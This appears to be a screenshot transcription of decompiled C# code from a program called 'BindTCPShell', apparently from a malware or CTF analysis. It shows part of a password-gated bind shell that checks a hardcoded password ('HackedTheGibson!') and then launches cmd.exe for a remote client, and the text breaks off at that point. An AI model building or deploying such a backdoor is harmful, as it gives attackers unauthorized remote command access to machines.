 BindTCPShell X
48 }
49 }
50
51 // Token: 0x06000003 RID: 3 RVA: 0x00002128 File Offset: 0x00000328
52 public static void ThreadProc(object obj)
53 {
54 TcpClient tcpClient = (TcpClient)obj;
55 byte[] array = new byte[tcpClient.ReceiveBufferSize];
56 NetworkStream networkStream = tcpClient.GetStream();
57 byte[] bytes = Encoding.UTF8.GetBytes("Initiating callback...\n");
58 networkStream.Write(bytes, 0, bytes.Length);
59 byte[] bytes2 = Encoding.UTF8.GetBytes("Password:");
60 networkStream.Write(bytes2, 0, bytes2.Length);
61 byte[] array2 = new byte[tcpClient.ReceiveBufferSize];
62 int count = networkStream.Read(array2, 0, tcpClient.ReceiveBufferSize);
63 string @string = Encoding.ASCII.GetString(array2, 0, count);
64 Console.WriteLine("Received : " + @string);
65 string a = "HackedTheGibson!\n";
66 bool flag = a == @string;
67 if (flag)
68 {
69 Process process = new Process();
70 process.StartInfo.FileName = "cmd.exe";
71 process.StartInfo.UseShellExecute = false;